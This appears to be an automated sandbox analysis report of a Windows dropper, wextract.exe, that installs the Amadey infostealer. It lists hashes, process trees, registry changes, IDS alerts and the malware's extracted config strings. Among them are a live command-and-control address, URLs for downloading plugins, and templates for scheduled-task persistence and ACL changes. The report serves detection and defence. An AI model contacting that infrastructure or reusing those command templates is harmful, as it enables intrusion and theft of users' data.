
| File name: | wextract.exe |
| Full analysis: | https://app.any.run/tasks/7fac0fd3-97cb-40d8-b910-2126c5e1a996 |
| Verdict: | Malicious activity |
| Threats: | Amadey is a formidable Windows infostealer threat, characterized by its persistence mechanisms, modular design, and ability to execute various malicious tasks. |
| Analysis date: | October 25, 2023, 03:35:21 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | 12360AD1A9FFE1F1C07744583F2016B6 |
| SHA1: | 06D2D98DB8D34BA4D8B40D8D9CC5ECD2B69A2797 |
| SHA256: | 8798DA5A24295167486322D338E43EFDFC5D5797F510AB3F2C499F30FC207349 |
| SSDEEP: | 24576:Nybnhdv9IbdErNTnvj1N0PbA6QSkKg4A2Tzq2hdczR/k5CBITPTIVsojcjwrVr:otzIbqBvj1qT9QJGTzqcu/JaDTIVCwZ |
MALICIOUS
Application was dropped or rewritten from another process
- oo5Tp46.exe (PID: 4036)
- AU7ID21.exe (PID: 1804)
- GK4HW36.exe (PID: 2252)
- Gj9sD46.exe (PID: 2900)
- 3aZ99Ql.exe (PID: 520)
- 4nw904IQ.exe (PID: 1792)
- 5jj7ek9.exe (PID: 1860)
- explothe.exe (PID: 1408)
- 6JM6Su2.exe (PID: 1888)
- explothe.exe (PID: 3228)
- explothe.exe (PID: 3860)
Drops the executable file immediately after the start
- wextract.exe (PID: 3412)
- AU7ID21.exe (PID: 1804)
- GK4HW36.exe (PID: 2252)
- 6JM6Su2.exe (PID: 1888)
- explothe.exe (PID: 1408)
- oo5Tp46.exe (PID: 4036)
- Gj9sD46.exe (PID: 2900)
Changes the autorun value in the registry
- explothe.exe (PID: 1408)
Uses Task Scheduler to run other applications
- explothe.exe (PID: 1408)
AMADEY was detected
- explothe.exe (PID: 1408)
Connects to the CnC server
- explothe.exe (PID: 1408)
Loads dropped or rewritten executable
- rundll32.exe (PID: 3112)
AMADEY has been detected (YARA)
- explothe.exe (PID: 1408)
SUSPICIOUS
Process drops legitimate windows executable
- wextract.exe (PID: 3412)
- AU7ID21.exe (PID: 1804)
- GK4HW36.exe (PID: 2252)
- oo5Tp46.exe (PID: 4036)
Reads the Internet Settings
- 6JM6Su2.exe (PID: 1888)
- explothe.exe (PID: 1408)
Starts itself from another location
- 6JM6Su2.exe (PID: 1888)
Application launched itself
- cmd.exe (PID: 2380)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2380)
- explothe.exe (PID: 1408)
Connects to the server without a host name
- explothe.exe (PID: 1408)
Uses ICACLS.EXE to modify access control lists
- cmd.exe (PID: 2380)
Connects to unusual port
- AppLaunch.exe (PID: 2440)
The process executes via Task Scheduler
- explothe.exe (PID: 3860)
- explothe.exe (PID: 3228)
Uses RUNDLL32.EXE to load library
- explothe.exe (PID: 1408)
Process requests binary or script from the Internet
- explothe.exe (PID: 1408)
INFO
Checks supported languages
- wextract.exe (PID: 3412)
- AU7ID21.exe (PID: 1804)
- GK4HW36.exe (PID: 2252)
- oo5Tp46.exe (PID: 4036)
- 3aZ99Ql.exe (PID: 520)
- AppLaunch.exe (PID: 3172)
- 4nw904IQ.exe (PID: 1792)
- AppLaunch.exe (PID: 568)
- 5jj7ek9.exe (PID: 1860)
- 6JM6Su2.exe (PID: 1888)
- explothe.exe (PID: 1408)
- AppLaunch.exe (PID: 2440)
- explothe.exe (PID: 3860)
- explothe.exe (PID: 3228)
- Gj9sD46.exe (PID: 2900)
Create files in a temporary directory
- AU7ID21.exe (PID: 1804)
- wextract.exe (PID: 3412)
- GK4HW36.exe (PID: 2252)
- 6JM6Su2.exe (PID: 1888)
- Gj9sD46.exe (PID: 2900)
- oo5Tp46.exe (PID: 4036)
Reads the computer name
- AppLaunch.exe (PID: 3172)
- 6JM6Su2.exe (PID: 1888)
- AppLaunch.exe (PID: 2440)
- explothe.exe (PID: 1408)
Reads the machine GUID from the registry
- AppLaunch.exe (PID: 2440)
- explothe.exe (PID: 1408)
Checks proxy server information
- explothe.exe (PID: 1408)
Creates files or folders in the user directory
- explothe.exe (PID: 1408)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Amadey
(PID) Process(1408) explothe.exe
C2 (1)http://77.91.124.1
Version3.89
Options
Drop directoryS-%lu-
Drop name%-lu
Strings (120)-%lu
fefffe8cea
explothe.exe
SCHTASKS
/Create /SC MINUTE /MO 1 /TN
/TR "
" /F
SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
Startup
Rem
cmd /C RMDIR /s/q
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
rundll32
/Delete /TN "
Programs
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders
%USERPROFILE%
\App
POST
GET
id=
&vs=
&sd=
&os=
&bi=
&ar=
&pc=
&un=
&dm=
&av=
&lv=
&og=
cred.dll|clip.dll|
d1
e1
e0
Main
http://
https://
exe
dll
cmd
ps1
<c>
<d>
Plugins/
+++
#
|
&unit=
=
shell32.dll
kernel32.dll
GetNativeSystemInfo
ProgramData\
AVAST Software
Avira
Kaspersky Lab
ESET
Panda Security
Doctor Web
AVG
360TotalSecurity
Bitdefender
Norton
Sophos
Comodo
WinDefender
0123456789
rb
wb
Content-Type: multipart/form-data; boundary=----
------
Content-Disposition: form-data; name="data"; filename="
"
Content-Type: application/octet-stream
------
--
?scr=1
.jpg
Content-Type: application/x-www-form-urlencoded
SYSTEM\CurrentControlSet\Control\ComputerName\ComputerName
ComputerName
abcdefghijklmnopqrstuvwxyz0123456789-_
-unicode-
SYSTEM\CurrentControlSet\Control\UnitedVideo\CONTROL\VIDEO\
SYSTEM\ControlSet001\Services\BasicDisplay\Video
VideoID
\0000
DefaultSettings.XResolution
DefaultSettings.YResolution
SOFTWARE\Microsoft\Windows NT\CurrentVersion
ProductName
2019
2022
2016
CurrentBuild
&&
echo Y|CACLS "
" /P "
:N"
CACLS "
" /P "
:R" /E
:F" /E
&&Exit
..\
\
:::
rundll32.exe
/k
"taskkill /f /im "
" && timeout 1 && del
&& Exit"
" && ren
&&
Powershell.exe
-executionpolicy remotesigned -File "
"
shutdown -s -t 0
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (42.2) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (37.3) |
| .dll | | | Win32 Dynamic Link Library (generic) (8.8) |
| .exe | | | Win32 Executable (generic) (6) |
| .exe | | | Generic Win/DOS Executable (2.7) |
EXIF
EXE
| ProductVersion: | 11.00.17763.1 |
|---|---|
| ProductName: | Internet Explorer |
| OriginalFileName: | WEXTRACT.EXE .MUI |
| LegalCopyright: | © Microsoft Corporation. All rights reserved. |
| InternalName: | Wextract |
| FileVersion: | 11.00.17763.1 (WinBuild.160101.0800) |
| FileDescription: | Win32 Cabinet Self-Extractor |
| CompanyName: | Microsoft Corporation |
| CharacterSet: | Unicode |
| LanguageCode: | English (U.S.) |
| FileSubtype: | - |
| ObjectFileType: | Executable application |
| FileOS: | Windows NT 32-bit |
| FileFlags: | (none) |
| FileFlagsMask: | 0x003f |
| ProductVersionNumber: | 11.0.17763.1 |
| FileVersionNumber: | 11.0.17763.1 |
| Subsystem: | Windows GUI |
| SubsystemVersion: | 6 |
| ImageVersion: | 10 |
| OSVersion: | 10 |
| EntryPoint: | 0x6a60 |
| UninitializedDataSize: | - |
| InitializedDataSize: | 1673728 |
| CodeSize: | 25600 |
| LinkerVersion: | 14.13 |
| PEType: | PE32 |
| ImageFileCharacteristics: | Executable, 32-bit |
| TimeStamp: | 2022:05:24 22:49:06+00:00 |
| MachineType: | Intel 386 or later, and compatibles |
Total processes
62
Monitored processes
24
Malicious processes
7
Suspicious processes
5
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 520 | C:\Users\admin\AppData\Local\Temp\IXP003.TMP\3aZ99Ql.exe | C:\Users\admin\AppData\Local\Temp\IXP003.TMP\3aZ99Ql.exe | — | oo5Tp46.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 568 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\AppLaunch.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\AppLaunch.exe | — | 4nw904IQ.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET ClickOnce Launch Utility Exit code: 0 Version: 4.0.30319.34209 built by: FX452RTMGDR Modules
| |||||||||||||||
| 1408 | "C:\Users\admin\AppData\Local\Temp\fefffe8cea\explothe.exe" | C:\Users\admin\AppData\Local\Temp\fefffe8cea\explothe.exe | 6JM6Su2.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
Amadey(PID) Process(1408) explothe.exe C2 (1)http://77.91.124.1 Version3.89 Options Drop directoryS-%lu- Drop name%-lu Strings (120)-%lu fefffe8cea explothe.exe SCHTASKS /Create /SC MINUTE /MO 1 /TN /TR " " /F SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders Startup Rem cmd /C RMDIR /s/q SOFTWARE\Microsoft\Windows\CurrentVersion\Run rundll32 /Delete /TN " Programs SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders %USERPROFILE% \App POST GET id= &vs= &sd= &os= &bi= &ar= &pc= &un= &dm= &av= &lv= &og= cred.dll|clip.dll| d1 e1 e0 Main http:// https:// exe dll cmd ps1 <c> <d> Plugins/ +++ # | &unit= = shell32.dll kernel32.dll GetNativeSystemInfo ProgramData\ AVAST Software Avira Kaspersky Lab ESET Panda Security Doctor Web AVG 360TotalSecurity Bitdefender Norton Sophos Comodo WinDefender 0123456789 rb wb Content-Type: multipart/form-data; boundary=---- ------ Content-Disposition: form-data; name="data"; filename=" "
Content-Type: application/octet-stream ------ -- ?scr=1 .jpg Content-Type: application/x-www-form-urlencoded SYSTEM\CurrentControlSet\Control\ComputerName\ComputerName ComputerName abcdefghijklmnopqrstuvwxyz0123456789-_ -unicode- SYSTEM\CurrentControlSet\Control\UnitedVideo\CONTROL\VIDEO\ SYSTEM\ControlSet001\Services\BasicDisplay\Video VideoID \0000 DefaultSettings.XResolution DefaultSettings.YResolution SOFTWARE\Microsoft\Windows NT\CurrentVersion ProductName 2019 2022 2016 CurrentBuild && echo Y|CACLS " " /P " :N" CACLS " " /P " :R" /E :F" /E &&Exit ..\ \ ::: rundll32.exe /k "taskkill /f /im " " && timeout 1 && del && Exit" " && ren && Powershell.exe -executionpolicy remotesigned -File " " shutdown -s -t 0 | |||||||||||||||
| 1628 | CACLS "..\fefffe8cea" /P "admin:N" | C:\Windows\System32\cacls.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Control ACLs Program Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1740 | C:\Windows\system32\cmd.exe /S /D /c" echo Y" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1764 | "C:\Windows\System32\schtasks.exe" /Create /SC MINUTE /MO 1 /TN explothe.exe /TR "C:\Users\admin\AppData\Local\Temp\fefffe8cea\explothe.exe" /F | C:\Windows\System32\schtasks.exe | — | explothe.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1792 | C:\Users\admin\AppData\Local\Temp\IXP002.TMP\4nw904IQ.exe | C:\Users\admin\AppData\Local\Temp\IXP002.TMP\4nw904IQ.exe | — | GK4HW36.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1804 | C:\Users\admin\AppData\Local\Temp\IXP000.TMP\AU7ID21.exe | C:\Users\admin\AppData\Local\Temp\IXP000.TMP\AU7ID21.exe | — | wextract.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Win32 Cabinet Self-Extractor Exit code: 0 Version: 11.00.17763.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1860 | C:\Users\admin\AppData\Local\Temp\IXP001.TMP\5jj7ek9.exe | C:\Users\admin\AppData\Local\Temp\IXP001.TMP\5jj7ek9.exe | — | AU7ID21.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1888 | C:\Users\admin\AppData\Local\Temp\IXP000.TMP\6JM6Su2.exe | C:\Users\admin\AppData\Local\Temp\IXP000.TMP\6JM6Su2.exe | — | wextract.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
1 512
Read events
1 491
Write events
21
Delete events
0
Modification events
| (PID) Process: | (1888) 6JM6Su2.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (1888) 6JM6Su2.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (1888) 6JM6Su2.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (1888) 6JM6Su2.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (1408) explothe.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders |
| Operation: | write | Name: | Startup |
Value: %USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup | |||
| (PID) Process: | (1408) explothe.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (1408) explothe.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (1408) explothe.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (1408) explothe.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (1408) explothe.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
Executable files
13
Suspicious files
0
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3412 | wextract.exe | C:\Users\admin\AppData\Local\Temp\IXP000.TMP\AU7ID21.exe | executable | |
MD5:737824E8001798CA71D4B015D863B736 | SHA256:034B08FB001028275861BF064AB77BECD68F1EF6652B5250CC1D8CCDA785A7CF | |||
| 2252 | GK4HW36.exe | C:\Users\admin\AppData\Local\Temp\IXP002.TMP\oo5Tp46.exe | executable | |
MD5:42871CE31AE6B457EA7A835E26F74661 | SHA256:21C8FC4B8655C377DE1B28CE70489A6D28E794AD4B48124D0AB42A9A34458D99 | |||
| 1804 | AU7ID21.exe | C:\Users\admin\AppData\Local\Temp\IXP001.TMP\GK4HW36.exe | executable | |
MD5:AEDAF5A8916582AC0F20F7ECC954FE84 | SHA256:D4951F0C42803775229286CC910EFF2AB126A38A72A7A509E3821897BA90012E | |||
| 1888 | 6JM6Su2.exe | C:\Users\admin\AppData\Local\Temp\fefffe8cea\explothe.exe | executable | |
MD5:4BD59A6B3207F99FC3435BAF3C22BC4E | SHA256:08E33DB08288DA47BBBE3A8D65A59E8536B05C464BA91DC66E08F9ABD245E236 | |||
| 4036 | oo5Tp46.exe | C:\Users\admin\AppData\Local\Temp\IXP003.TMP\Gj9sD46.exe | executable | |
MD5:9ADEC7B823BF37189C56845CC96CD1B7 | SHA256:E3AB3CE9493F4FD4DC29AE6DF271C2227EA1D258E1FCC3637766BA377FE24269 | |||
| 2252 | GK4HW36.exe | C:\Users\admin\AppData\Local\Temp\IXP002.TMP\4nw904IQ.exe | executable | |
MD5:79585A4C76548A7B765DAC6BCB212BED | SHA256:BE9E8E9CD566EFD28583F4CEDB77F2451F23A6535521CCE361B943F57A0BBC0F | |||
| 1408 | explothe.exe | C:\Users\admin\AppData\Roaming\006700e5a2ab05\clip.dll | executable | |
MD5:E913B0D252D36F7C9B71268DF4F634FB | SHA256:4CF5B584CF79AC523F645807A65BC153FBEAA564C0E1ACB4DAC9004FC9D038DA | |||
| 1408 | explothe.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\PO2HN1X2\clip[1].dll | executable | |
MD5:E913B0D252D36F7C9B71268DF4F634FB | SHA256:4CF5B584CF79AC523F645807A65BC153FBEAA564C0E1ACB4DAC9004FC9D038DA | |||
| 4036 | oo5Tp46.exe | C:\Users\admin\AppData\Local\Temp\IXP003.TMP\3aZ99Ql.exe | executable | |
MD5:0F321A1CA9679B9CE7206484913CBA79 | SHA256:5EC1D358AA29AE5977BC38E2AF231D75D56B116FCDFF80B692B68F9D92BEB3D3 | |||
| 1804 | AU7ID21.exe | C:\Users\admin\AppData\Local\Temp\IXP001.TMP\5jj7ek9.exe | executable | |
MD5:D536EFF4CCA5D99677897A65F8712F8D | SHA256:F0B50E517CD3963BAD5BA7706EBB85815A96E73F2FD29DA1A8446E264D0504BF | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
8
DNS requests
0
Threats
12
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1408 | explothe.exe | POST | 200 | 77.91.124.1:80 | http://77.91.124.1/theme/index.php | unknown | text | 6 b | unknown |
1408 | explothe.exe | GET | 404 | 77.91.124.1:80 | http://77.91.124.1/theme/Plugins/cred.dll | unknown | html | 273 b | unknown |
1408 | explothe.exe | GET | 200 | 77.91.124.1:80 | http://77.91.124.1/theme/Plugins/clip.dll | unknown | executable | 89.0 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2440 | AppLaunch.exe | 109.107.182.133:19084 | — | Cloud assets LLC | RU | malicious |
1408 | explothe.exe | 77.91.124.1:80 | — | Foton Telecom CJSC | RU | malicious |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
DNS requests
Threats
PID | Process | Class | Message |
|---|---|---|---|
1408 | explothe.exe | Malware Command and Control Activity Detected | ET MALWARE Amadey CnC Check-In |
1408 | explothe.exe | A Network Trojan was detected | AV TROJAN Agent.DHOA System Info Exfiltration |
1408 | explothe.exe | A Network Trojan was detected | ET MALWARE Win32/Amadey Bot Activity (POST) M2 |
1408 | explothe.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host DLL Request |
1408 | explothe.exe | A Network Trojan was detected | ET MALWARE Win32/Amadey Payload Request (GET) M2 |
1408 | explothe.exe | Potential Corporate Privacy Violation | AV POLICY HTTP request for .dll file with no User-Agent |
1408 | explothe.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host DLL Request |
1408 | explothe.exe | Potential Corporate Privacy Violation | AV POLICY HTTP request for .dll file with no User-Agent |
1408 | explothe.exe | A Network Trojan was detected | ET MALWARE Win32/Amadey Payload Request (GET) M1 |
1408 | explothe.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |